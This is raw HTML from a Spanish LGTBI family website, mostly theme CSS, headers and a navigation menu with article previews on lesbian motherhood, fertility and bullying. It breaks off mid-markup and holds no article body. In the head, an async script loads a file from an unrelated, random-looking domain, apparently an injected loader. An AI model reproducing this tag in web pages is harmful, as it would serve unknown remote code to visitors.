#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-22311 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-13367 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-adolescentes category-historias-de-vida-estilo_de_vida tag-adolescentes-2 tag-back2school tag-bullying tag-discriminacion tag-homosexualidad tag-ninos-2 tag-normalizacion tag-visibilidad">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/nino-12-anos-habla-bullying-padece-usar-maquillaje-la-campana-back2school/" class="mask-img">
				<img width="480" height="311" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/10/back2school.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/10/back2school.jpg 850w, https://ovejarosa.com/wp-content/uploads/2017/10/back2school-600x388.jpg 600w, https://ovejarosa.com/wp-content/uploads/2017/10/back2school-768x497.jpg 768w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/nino-12-anos-habla-bullying-padece-usar-maquillaje-la-campana-back2school/">Niño de 12 años habla sobre bullying que padece por usar maquillaje en la campaña Back2School</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-5892 post type-post status-publish format-standard has-post-thumbnail hentry category-como_tener_hijos category-madres tag-banco-de-semen tag-como-tener-hijos tag-cryos tag-familia-homoparental tag-familias-lgtb tag-inseminacion-casera tag-madre-soltera tag-madres-lesbianas">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/inseminacioncasera/" class="mask-img">
				<img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas.jpg 620w, https://ovejarosa.com/wp-content/uploads/2015/05/madres-lesbianas-600x300.jpg 600w" data-lazy-sizes="(max-width: 480px) 100vw, 480px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/inseminacioncasera/">6 respuestas a tus preguntas de las inseminaciones hechas en casa</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
<li id="menu-item-10143" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/" data-ppp="7" data-tid="1447"  data-term="category">Celebrities</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10143" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-10143 side-spacing--boxed " data-id="10143"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Celebrities</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 